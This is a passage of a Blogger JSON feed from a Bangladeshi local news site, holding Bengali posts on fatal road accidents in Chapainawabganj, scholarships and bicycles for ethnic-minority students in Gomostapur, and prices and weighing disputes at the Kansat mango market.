href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/s1600\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/w640-h360\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4889688510318574715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html","title":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s72-w640-h406-c\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5556332881866964481"},"published":{"$t":"2024-12-09T21:42:00.003+06:00"},"updated":{"$t":"2024-12-09T21:42:18.414+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর, শিবগঞ্জ ও গোমস্তাপুর উপজেলায় পৃথক সড়ক দূর্ঘটনায় সোমবার দুপুরে বাবা-ছেলেসহ ৪ জনের মৃত্যু হয়েছে, আহত হয়েছে আরো একজন।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s1264\/Pew\u0026amp;.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"759\" data-original-width=\"1264\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/w640-h384\/Pew\u0026amp;.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ-সোনামসজিদ মহাসড়কের ছত্রাজিতপুর বহালাবাড়ি এলাকায় দুপুর আড়াইটার দিকে ট্রাক ও মোটরসাইকেলর সংষর্ষে মোটরসাইকেল আরোহী বাবা ছেলের মৃত্যু হয়েছে। তারা হলেন, শিবগঞ্জ উপজেলার কালিনগর লক্ষীপুর এলাকার মিজানুর রহমান (৪৭) ও তার ছেলে সাগর হোসেন (১৮)\u003Cbr \/\u003Eঅন্যদিকে প্রায় একই সময়েই গোমস্তাপুর উপজেলার রহনপুর আড্ডা সড়কের তেতুলতলা এলাকায় ট্রাকের ধাক্কায় ভ্যানচালক বাবর আলী (২৯) ঘটনাস্থলেই মারা যান। \u003Cbr \/\u003Eএদিকে বিকাল ৫টার দিকে চাঁপাইনবাবগঞ্জ-রাজশাহী মহাসড়কের হরিপুর এলাকায় ট্রাক চাপায় মোটরসাইকেল আরোহী রাজশাহীর গোদাগাড়ি দিগ্রাম এলাকার আনসার আলীর ছেলে রাজু আহমেদ মারা যান। মোটরসাইকেলের অপর আরোহী একই এলাকার মোহাম্মদ নাসিরুলের ছেলে সাগর গুরতর আহত হয়েছেন।\u003Cbr \/\u003E\u003Cbr \/\u003Eশিবগঞ্জ থানার ভারপ্রাপ্ত কর্মকর্তা ওসি গোলাম কিবরিয়া, গোমস্তাপুর থানার ভারপ্রাপ্ত কর্মকর্তা খাইরুল বাসার ও সদর থানার ওসি রইস উদ্দিন সড়ক দূর্ঘটনায় ৪ জন নিহত ও একজন আহত হওয়ার বিষয়টি নিশ্চিত করেছেন। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5556332881866964481\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s72-w640-h384-c\/Pew\u0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-989504925108594920"},"published":{"$t":"2024-07-12T10:36:00.007+06:00"},"updated":{"$t":"2024-07-12T10:36:42.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Eগোমস্তাপুর\n (চাঁপাইনবাবগঞ্জ) প্রতিনিধিঃ \u003C\/b\u003Eচাঁপাইনবাবগঞ্জের গোমস্তাপুরে প্রধানমন্ত্রী \nকার্যালয়ের ' বিশেষ এলাকার জন্য উন্নয়ন সহায়তা ' শীর্ষক কর্মসূচির আওতায় \nক্ষুদ্র ও নৃ-গোষ্ঠীর শিক্ষার্থীদের মধ্যে বৃত্তি ও বাইসাইকেল বিতরণ করা \nহয়েছে।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003Eবৃহস্পতিবার ( ১১ \nজুলাই) সকাল ১১ টায় উপজেলার রহনপুর আহমদী বেগম সরকারি উচ্চ বিদ্যালয় \nঅডিটোরিয়ামে উপজেলা প্রশাসনের আয়োজনে এই বৃত্তি ও বাইসাইকেল বিতরণ করা হয়।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eউপজেলা\n নির্বাহী কর্মকর্তা নিশাত আনজুম অনন্যার সভাপতিত্বে\u0026nbsp; প্রধান অতিথি\u0026nbsp; ছিলেন \nচাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খাঁন। বিশেষ অতিথি\u0026nbsp; ছিলেন \nউপজেলা পরিষদ চেয়ারম্যান মোঃ আশরাফ হোসেন আলিম, রহনপুর আহমদী বেগম\u0026nbsp; সরকারি \nউচ্চ বিদ্যালয়ের প্রধান শিক্ষক মোঃ গোলাম মুর্শেদ,\u0026nbsp; পার্বতীপুর ইউনিয়ন \nপরিষদ\u0026nbsp; চেয়ারম্যান\u0026nbsp; আলহাজ্ব মোয়াজ্জেম হোসেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eক্ষুদ্র ও নৃ-গোষ্ঠীর\u0026nbsp; ৩০ জন ছাত্রীকে একটি করে বাইসাইকেল, মাধ্যমিক \nপর্যায়ে\u0026nbsp; ২২০ জন শিক্ষার্থীর প্রত্যেককে ৬০০০ টাকা করে ও উচ্চ মাধ্যমিক \nপর্যায়ে ১০০ জন শিক্ষার্থীর প্রত্যেককে ৯৫০০ টাকা করে প্রদান করা হয়\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/989504925108594920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html","title":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1100801250873123837"},"published":{"$t":"2024-06-25T19:58:00.002+06:00"},"updated":{"$t":"2024-06-25T19:58:08.490+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও ব্যবসায়ীদের"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s4160\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/w640-h480\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eমোহা: সফিকুল ইসলাম,শিবগঞ্জ (চাঁপাইনবাবগঞ্জ) সংবাদদাতা:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eআম একটি রসালো ও অত্যন্ত সুস্বাদু ফল। সারা দেশে যা আম উৎপাদন তার বেশীর\u003Cbr \/\u003Eভাগই চাঁপাইনবাবগঞ্জে। তাই বিভিন্ন দিক বিচার বিশ্লেষণ করেই\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জকে আমের রাজধানী বলা হয়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eচাঁপাইনবাবগঞ্জের শতকরা ৮০%মানুষ কৃষক। কৃষি কাজের মধ্যে আম থেকে তাদের থেকে তাদের জীবিকা নির্বাহ হয়। তবে কয়েক বছর থেকে বিভিন্ন প্রতিকুলতার মাঝে আম চাষী ওব্যবসায়ীরা ভীষণভাবে ক্ষতিগ্রস্থ হয়েছে। তবে এবার মোড় ঘুরেছে। তাই আমচাষীর খুবই খুশী। ইতিমধ্যে আম পাড়া ও কেনাবেচা শুরু হয়েছে। জমে উঠেছে শতাধিক বছরের পুরানো এশিয়া মহাদেশের মধ্যে সবচেয়ে বড় আম বাজার কানসাটের আম বাজার। ঘটেছে বিভিন্ন প্রজাতির সুস্বাদু আমের সমাহার। কানসাটে কেউ প্লাস্টিকের ক্যারেটে, কেউ ডালিতে,কেউ সাইকেলে ও ভ্যানে কেউ বা ভুটভুটিতে করে আম নিয়ে এসেছে বিক্রীর জন্য। বাজারও জমে উঠেছে বেশ। প্রায় ১৫ বছরের মধ্যে দামও সবচেয়ে বেশী এ বছর। তবে উৎপাদন\u003Cbr \/\u003Eকম। প্রতি বছরেরর তুলনায় এবছরের উৎপাদন ৩০% হবে। গতকাল আম বাজার\u003Cbr \/\u003Eঘুরে দেখা গেছে হাজার হাজার আম বোঝাই ভ্যান, ভুটভুটি, বাইসাইকেল,\u003Cbr \/\u003Eমিনি ট্রাক রাস্তার পাশে কয়েক কিলোমিটার জুড়ে দাঁড়িয়ে আছে। আর\u003Cbr \/\u003Eপ্রকৃত আম বাজারেতো দাঁড়াবার ঠাই নেই। সেখানে সরজমিনে আম\u003Cbr \/\u003Eবিক্রেতা,ক্রেতা,আম চাষী ও আড়তদারদের সাথে আলাপ করে জানা গেছে,আমের দর\u003Cbr \/\u003Eখুবই ভাল। কুষ্টিয়া থেকে আগত ফড়িয়া আম ব্যবসায়ী শামসুল হক\u003Cbr \/\u003Eজানান,বিক্রেতা ন্যাংড়া আমের দাম চেয়েছেন ৪৬০০ টাকা মন। আমি বলেছি\u003Cbr \/\u003Eতিন হাজার ৮শ টাকা। তবে চার হাজার টাকা দরে বিক্রী করবে বলে জাানিয়েছে।\u003Cbr \/\u003Eবিক্রেতা। তিনি আরো জানান গত সপ্তাহে ন্যাংড়া আম ৩২শ থেকে ৩৫শ\u003Cbr \/\u003Eটাকা দরে কিনেছি। চককীর্তির এনামুল হক জানান,ন্যাংড়া আম মণ প্রতি\u003Cbr \/\u003Eচার হাজার থেকে সাড়ে হাজার মণ দরে বিক্রী হচ্ছে। হাদিনগরের আম চাষী ও\u003Cbr \/\u003Eব্যবসায়ী নাজির হোসেন জানান বর্তমানে আমের বাজার ভাল। যা ২০২২সারের\u003Cbr \/\u003Eবাজারকে ছড়িয়ে গেছে। সে বছরও আমের দর ভাল ছিল। তিনি জানান বর্তমানে\u003Cbr \/\u003Eলখনা আম মণ প্রতি ১৭\/১৮শ টাকা দরে, ফজলী দুই হাজার থেকে ২২শ টাকা,\u003Cbr \/\u003Eক্ষিরসাপাত পাঁচ হাজার টাকা মণ,আ¤্রপলি ৩৫শ থেকে চার টাকা,বানানা আম\u003Cbr \/\u003E৩৫শ থেকে চাঁর হাজার মণ দরে বিক্রী হচ্ছে। যা ঈদের আগে থেকে আমের ধরণ ও\u003Cbr \/\u003Eজাত হিসাবে পাঁচ থেকে ১৫ শ টাকা মণ প্রতি বেশী দাম পাওয়া যাচেছ।\u003Cbr \/\u003Eঅন্যদি কে আম ব্যবসায়ী মরদানার রুবেল হক জানান এ বছর আমের জন্য অফ ইয়ার\u003Cbr \/\u003Eহওয়ায় শিবঞ্জের আম চাষী ও আম ব্যবসায়ীর চরমভাবে ক্ষতিগ্রস্থ হয়েছে। কারণ\u003Cbr \/\u003Eযাদের গাছে আম ধরেনি তারা এ বছরে একেবারে ফকির হয়েছে। যাদের গাছে\u003Cbr \/\u003Eআম ধরেছে তারা দাম ভাল পেয়েছে তার রাতারাতি ধনী হয়ে গেলো। আম বিক্রী\u003Cbr \/\u003Eকরতে আসা রানীহাট্টির আম চাষী মামুন জানান আমের দর ভাল পেলেও কানসাট\u003Cbr \/\u003Eবাজারে একম মণ বিক্রী করতে এসে বাড়ি থেকে প্রায় ৫৫\/৫৮কেজি আম\u003Cbr \/\u003Eআনতে হচ্ছে। কারণ এখানে ৫২ কেজিতে মণ ধরা হচ্ছে। তার উপর কাঁটা\u003Cbr \/\u003Eপ্রতি একটা করে,লেখনি বাবদ একটা করে, শ্রমিক বাবদ একটা করে ঝাড়–দদার\u003Cbr \/\u003Eবাবদ একটা করে দিতে হচ্ছে। তাছাড়া হিজড়া, ডোমরা রাস্তার মোড়ে মোড়ে\u003Cbr \/\u003Eএকটা নিচ্ছে। সব মিলিয়ে প্রায় দেড় মণ আম দিতে হচ্ছে। , একই কথা\u003Cbr \/\u003Eজানালেন মাহবুব আলম, শিবনারায়ণপুর গ্রামের সাহেব আলি সহ আরো\u003Cbr \/\u003Eঅনেকে। চককীর্তি ইউনিয়নের রানীবাড়ি চাঁদপুর গ্রামের আম চাষী\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইব্রাহিম আলি সহ শত শত আম চাষী ও ব্যবসায়ীদের। অন্যদিকে কানসাটে\u003Cbr \/\u003Eশিহাব ফল ভান্ডারের ম্যানেজার বলেন কোন আড়তদার ওজনে বেশী নেয় না। বরং আম\u003Cbr \/\u003Eবিক্রেতারাই ৫২ কেজিতে মণ দেয়। এখানে আমাদের কোন লাভ নেই। জননী মিম\u003Cbr \/\u003Eট্রের্ডাস আড়তের ম্যানেজার তসিউর রহমান জানান আমরা আমাদের ব্যাপারীর\u003Cbr \/\u003Eনিদের্শমত ৫২ কেজিতে মণ ধরছি।আমাদের কিছু করার নেই। একই কথা\u003Cbr \/\u003Eকানসাট আম বাজারে প্রায় পাঁচ শ আড়তেই একই ভাবে ৫২ কেজিতে মণ\u003Cbr \/\u003Eধরে আম নিচ্ছে। অন্যদিকে চাঁপাইনবাবগঞ্জ - সোনামসজিদ মহাসড়কে\u003Cbr \/\u003Eযানজটের কারণে হাজার হাজার বিভিন্ন পেশার মানুষ চরম হয়রানী শিকার হচ্ছে।\u003Cbr \/\u003Eদেখা গেছে কানসাট বাজার থেকে উত্তরে ধোপপুকুর -ে মাবারকপুর, কানসাট\u003Cbr \/\u003E-গোপালনগর মোড়,কানসাট – পুখুরিয়া , কানসাট- চামাবাজার পর্যন্ত\u003Cbr \/\u003Eহাজার হাজার ট্রাক, সাইকেল, ভুটভুটি সহ বিভিন্ন ধরনর আম বোঝাই ও\u003Cbr \/\u003Eঅন্যান্য পণ্যবাহি যানবাহন ঘন্টার পর ঘন্টা দাঁড়িয়ে আছে। বছরের পর বছররের\u003Cbr \/\u003Eপর য সমস্যার কোন সমাধান নেই জানান শতাধিক বিভিন্ন পেশার মানুষ। এ\u003Cbr \/\u003Eব্যাপারে কানসাট আম আড়তদার মালিক সমিতির সাধারন সম্পাদক ফারুক\u003Cbr \/\u003Eআহমেদ টিপু জানান আমরা এ মাসের প্রথম দিকে কানসাট,রহনপুর, ভোলাহাট\u003Cbr \/\u003Eও শিবগঞ্জের আম চাষী,আম ব্যবসায়ীরা প্রশাসনের সাথে সভা করে ৪৮\u003Cbr \/\u003Eকেজিতে মণ দরে আম ক্রয় করার সিদ্ধান্ত নিয়েছি। কিন্তু তারপরও ৫২ কেজিতে\u003Cbr \/\u003Eমণ ধরে আম কেনা বেচা হচ্ছে। এর জন্য কিছুটা দায়ী নতুন করে কেউ কেউ\u003Cbr \/\u003Eআম উদ্যোক্তা সেজে আমের ওজনের ব্যাপারে সিদ্ধান্তকে বানচাল করছে। তিনি\u003Cbr \/\u003Eআরো বলেন আম কাঁচা ফল বহন করতে কিছু ফল নষ্ট হয়। তিনি জানান এবছরে\u003Cbr \/\u003Eপ্রতিদিন প্রায় ২০\/২৫ কোটি টাকার আম কেনাবেচা হচ্ছে। যা আগামী\u003Cbr \/\u003Eসপ্তাহে ৩৫\/৪০ কোটি টাকার আম কেনাবেচা 